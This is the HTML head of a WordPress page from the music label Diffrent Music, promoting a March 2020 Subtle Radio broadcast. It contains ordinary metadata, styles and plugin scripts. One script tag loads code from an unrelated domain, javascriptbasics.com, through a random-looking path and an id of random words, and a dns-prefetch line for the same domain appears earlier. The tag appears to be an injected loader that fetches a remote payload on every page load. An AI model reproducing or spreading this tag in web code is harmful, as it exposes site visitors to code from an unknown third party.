

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/subtle0320/
body_size: 48179
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diffrent Music x Subtle Radio (March 2020) ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/subtle0320/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diffrent Music x Subtle Radio (March 2020) ~ Diffrent Music" />
	<meta property="og:description" content="Dexta takes you on a little journey from 2010-2020 &#8211; 10 Years of Diffrent, the radio show! Emotional 2h celebrating all the artists who&#8217;ve passed through the label, new and old!! [mixcloud https://www.mixcloud.com/diffrent/subtlemar2020/ width=100% height=120 hide_cover=1] &gt; Broadcast archives" />
	<meta property="og:url" content="https://diffrentmusic.com/subtle0320/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2020-03-28T15:00:55+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:17:45+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="612" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dexta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dexta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/subtle0320/#article","isPartOf":{"@id":"https://diffrentmusic.com/subtle0320/"},"author":{"name":"Dexta","@id":"https://diffrentmusic.com/#/schema/person/2fbd45c298c8dc531470a2693bb95f99"},"headline":"Diffrent Music x Subtle Radio (March 2020)","datePublished":"2020-03-28T15:00:55+00:00","dateModified":"2025-09-13T01:17:45+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/subtle0320/"},"wordCount":51,"commentCount":0,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/subtle0320/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg","articleSection":["Broadcast","Radio"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diffrentmusic.com/subtle0320/#respond"]}]},{"@type":"WebPage","@id":"https://diffrentmusic.com/subtle0320/","url":"https://diffrentmusic.com/subtle0320/","name":"Diffrent Music x Subtle Radio (March 2020) ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/subtle0320/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/subtle0320/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg","datePublished":"2020-03-28T15:00:55+00:00","dateModified":"2025-09-13T01:17:45+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/subtle0320/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/subtle0320/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/subtle0320/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2020/11/radiomar20.jpg","width":612,"height":612},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/subtle0320/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Diffrent Music x Subtle Radio (March 2020)"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/2fbd45c298c8dc531470a2693bb95f99","name":"Dexta","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d61e686ed414a7000415b9cb8cb43b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d61e686ed414a7000415b9cb8cb43b3?s=96&d=mm&r=g","caption":"Dexta"},"sameAs":["http://diffrentmusic.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Diffrent Music x Subtle Radio (March 2020) Comments Feed" href="https://diffrentmusic.com/subtle0320/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/2231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=2231' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fsubtle0320%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fsubtle0320%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
